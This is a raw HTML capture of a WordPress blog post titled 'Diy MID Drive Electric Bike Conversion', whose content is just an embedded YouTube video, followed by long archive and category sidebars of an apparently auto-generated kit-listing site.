

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://driveconversionkit.com/2019/05/31/diy-mid-drive-electric-bike-conversion/
body_size: 15502
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Diy MID Drive Electric Bike Conversion | Drive Conversion Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://driveconversionkit.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Feed" href="https://driveconversionkit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Comments Feed" href="https://driveconversionkit.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-style-css'  href='https:///driveconversionkit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-source-sans-pro-css'  href='https:///fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-pt-serif-css'  href='https:///fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///driveconversionkit.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://driveconversionkit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://driveconversionkit.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1000W Electric E Bike Conversion Kit BBSHD Bafang Mid Drive Motor Hub 48V 16AH' href='https://driveconversionkit.com/2019/05/31/1000w-electric-e-bike-conversion-kit-bbshd-bafang-mid-drive-motor-hub-48v-16ah/' />
<link rel='next' title='750W Electric E Bike Conversion Kit Bafang Mid Drive Motor Hub 48V 14.5AH C965' href='https://driveconversionkit.com/2019/06/01/750w-electric-e-bike-conversion-kit-bafang-mid-drive-motor-hub-48v-14-5ah-c965/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://driveconversionkit.com/2019/05/31/diy-mid-drive-electric-bike-conversion/' />
<link rel='shortlink' href='https://driveconversionkit.com/?p=322' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/myvukenyx.js"></script>
<script type="text/javascript" src="/ryhyky.js"></script>
</head>

<body class="single single-post postid-322 single-format-standard right-sidebar">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
				<div class="site-header-wrapper">
			<div class="site-branding">
				<h1 class="site-title"><a href="https://driveconversionkit.com/" rel="home">Drive Conversion Kit</a></h1>
				<h2 class="site-description"></h2>
			</div>

			<div class="toggles">
				<div id="menu-toggle" class="toggle" title="Menu"><span class="screen-reader-text">Menu</span></div>
												<div id="search-toggle" class="toggle" title="Search"><span class="screen-reader-text">Search</span></div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="menu-toggle-nav" class="panel">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://driveconversionkit.com/">Home</a></li><li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</div>
			<div id="search-toggle-nav" class="panel">
		<div class="search-wrapper">
			<form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		</div>
	</div>
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-322" class="post-322 post type-post status-publish format-standard has-post-thumbnail hentry category-drive tag-bike tag-conversion tag-drive tag-electric">
	<header class="entry-header">
				<h1 class="entry-title">Diy MID Drive Electric Bike Conversion</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/sPmk8OBRXKo" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://driveconversionkit.com/2019/05/31/diy-mid-drive-electric-bike-conversion/" data-a2a-title="Diy MID Drive Electric Bike Conversion"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2019%2F05%2F31%2Fdiy-mid-drive-electric-bike-conversion%2F&amp;linkname=Diy%20MID%20Drive%20Electric%20Bike%20Conversion" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2019%2F05%2F31%2Fdiy-mid-drive-electric-bike-conversion%2F&amp;linkname=Diy%20MID%20Drive%20Electric%20Bike%20Conversion" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2019%2F05%2F31%2Fdiy-mid-drive-electric-bike-conversion%2F&amp;linkname=Diy%20MID%20Drive%20Electric%20Bike%20Conversion" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://driveconversionkit.com/2019/05/31/diy-mid-drive-electric-bike-conversion/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="post-date"><a href="https://driveconversionkit.com/2019/05/31/diy-mid-drive-electric-bike-conversion/" title="9:14 pm" rel="bookmark"><time class="entry-date" datetime="2019-05-31T21:14:20+00:00">May 31, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://driveconversionkit.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>				<span class="tags-links">
			<a href="https://driveconversionkit.com/tag/bike/" rel="tag">bike</a>, <a href="https://driveconversionkit.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://driveconversionkit.com/tag/drive/" rel="tag">drive</a>, <a href="https://driveconversionkit.com/tag/electric/" rel="tag">electric</a>		</span>
					</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://driveconversionkit.com/2019/05/31/1000w-electric-e-bike-conversion-kit-bbshd-bafang-mid-drive-motor-hub-48v-16ah/" rel="prev"><span class="meta-nav screen-reader-text">&larr;</span></a></div><div class="nav-next"><a href="https://driveconversionkit.com/2019/06/01/750w-electric-e-bike-conversion-kit-bafang-mid-drive-motor-hub-48v-14-5ah-c965/" rel="next"><span class="meta-nav screen-reader-text">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://driveconversionkit.com/2026/01/25/genuine-ford-transit-mk7-2-4-duratorq-dmf-to-smf-conversion-kit-flywheel-1688872/">Genuine Ford Transit Mk7 2.4 Duratorq Dmf To Smf Conversion Kit Flywheel 1688872</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/24/steering-wheel-conversion-kit-for-c-max-focus-1-6-tdci-c30-s40-v50-1-6d-2/">Steering Wheel Conversion Kit For C-MAX FOCUS 1.6 TDCI C30 S40 V50 1.6D</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/24/steering-wheel-conversion-kit-for-c-max-focus-1-6-tdci-c30-s40-v50-1-6d/">Steering Wheel Conversion Kit For C-MAX FOCUS 1.6 TDCI C30 S40 V50 1.6D</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/23/powerhobby-aluminum-upgrade-conversion-kit-black-for-arrma-mojave-grom/">PowerHobby Aluminum Upgrade Conversion Kit, Black, for Arrma Mojave Grom</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/23/4-pieces-conversion-flywheel-rigid-fixed-kit-for-mini-cooper-s-works-1-6-2/">4 Pieces Conversion Flywheel RIGID FIXED Kit for MINI COOPER S WORKS 1.6</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://driveconversionkit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://driveconversionkit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://driveconversionkit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://driveconversionkit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://driveconversionkit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://driveconversionkit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://driveconversionkit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://driveconversionkit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/11/'>November 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/10/'>October 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/09/'>September 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/08/'>August 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/07/'>July 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/06/'>June 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/05/'>May 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/04/'>April 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2479"><a href="https://driveconversionkit.com/category/01electric/" >01electric</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://driveconversionkit.com/category/01motorized/" >01motorized</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://driveconversionkit.com/category/01mountain/" >01mountain</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://driveconversionkit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://driveconversionkit.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://driveconversionkit.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://driveconversionkit.com/category/0bbs02/" >0bbs02</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://driveconversionkit.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://driveconversionkit.com/category/10-smd/" >10-smd</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://driveconversionkit.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://driveconversionkit.com/category/10000lm/" >10000lm</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://driveconversionkit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://driveconversionkit.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://driveconversionkit.com/category/105ah/" >105ah</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://driveconversionkit.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://driveconversionkit.com/category/110w/" >110w</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://driveconversionkit.com/category/120mm/" >120mm</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://driveconversionkit.com/category/12electric/" >12electric</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://driveconversionkit.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://driveconversionkit.com/category/131ci/" >131ci</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://driveconversionkit.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://driveconversionkit.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://driveconversionkit.com/category/180mm/" >180mm</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://driveconversionkit.com/category/1935-48/" >1935-48</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://driveconversionkit.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://driveconversionkit.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://driveconversionkit.com/category/1rear/" >1rear</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://driveconversionkit.com/category/1xinde/" >1xinde</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://driveconversionkit.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://driveconversionkit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://driveconversionkit.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://driveconversionkit.com/category/2001-2010/" >2001-2010</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://driveconversionkit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://driveconversionkit.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://driveconversionkit.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://driveconversionkit.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://driveconversionkit.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://driveconversionkit.com/category/2026/" >2026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://driveconversionkit.com/category/2026inch/" >2026inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://driveconversionkit.com/category/20275in/" >20275in</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://driveconversionkit.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://driveconversionkit.com/category/20in26in/" >20in26in</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://driveconversionkit.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://driveconversionkit.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://driveconversionkit.com/category/20inch48v/" >20inch48v</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://driveconversionkit.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://driveconversionkit.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://driveconversionkit.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://driveconversionkit.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://driveconversionkit.com/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://driveconversionkit.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://driveconversionkit.com/category/24v36v250w/" >24v36v250w</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://driveconversionkit.com/category/250350500w/" >250350500w</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://driveconversionkit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://driveconversionkit.com/category/250w-750w/" >250w-750w</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://driveconversionkit.com/category/2551t/" >2551t</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://driveconversionkit.com/category/25t48t/" >25t48t</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://driveconversionkit.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://driveconversionkit.com/category/26275/" >26&#039;&#039;275</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://driveconversionkit.com/category/26-inch/" >26-inch</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://driveconversionkit.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://driveconversionkit.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://driveconversionkit.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://driveconversionkit.com/category/26inchelectric/" >26inchelectric</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://driveconversionkit.com/category/26x4/" >26&#215;4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://driveconversionkit.com/category/26x41000w/" >26x41000w</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://driveconversionkit.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://driveconversionkit.com/category/2829in/" >2829in</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://driveconversionkit.com/category/2829inch48v/" >2829inch48v</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://driveconversionkit.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://driveconversionkit.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://driveconversionkit.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://driveconversionkit.com/category/28x15inch/" >28x15inch</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://driveconversionkit.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://driveconversionkit.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://driveconversionkit.com/category/2oooww/" >2oooww</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://driveconversionkit.com/category/2pair/" >2pair</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://driveconversionkit.com/category/2xinde/" >2xinde</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://driveconversionkit.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://driveconversionkit.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://driveconversionkit.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://driveconversionkit.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://driveconversionkit.com/category/36-72v/" >36-72v</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://driveconversionkit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://driveconversionkit.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://driveconversionkit.com/category/36v250w68-73mm/" >36v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://driveconversionkit.com/category/36v25ow/" >36v25ow</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://driveconversionkit.com/category/36v350/" >36v350</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://driveconversionkit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://driveconversionkit.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://driveconversionkit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://driveconversionkit.com/category/36v500/" >36v500</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://driveconversionkit.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://driveconversionkit.com/category/36v50ow/" >36v50ow</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://driveconversionkit.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://driveconversionkit.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://driveconversionkit.com/category/450re/" >450re</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://driveconversionkit.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://driveconversionkit.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://driveconversionkit.com/category/48v-60v/" >48v-60v</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://driveconversionkit.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://driveconversionkit.com/category/48v100ow/" >48v100ow</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://driveconversionkit.com/category/48v1ooow/" >48v1ooow</a>
</li>
